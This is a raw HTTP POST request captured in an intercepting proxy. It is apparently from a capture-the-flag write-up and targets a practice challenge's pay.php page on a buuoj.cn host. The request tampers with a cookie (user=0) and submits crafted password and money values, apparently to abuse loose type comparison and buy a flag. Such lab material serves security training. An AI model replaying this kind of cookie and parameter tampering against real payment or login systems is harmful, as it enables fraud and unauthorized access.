 Raw Params Headers Hex
POST
/pay.php?http:%2f%2fed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn%2fpay.p
hp HTTP/1.1
Host: ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
Connection: close
Referer: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn/pay.php
Cookie:
UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
user=0
Upgrade-Insecure-Requests: 1
password=404a&money=100000000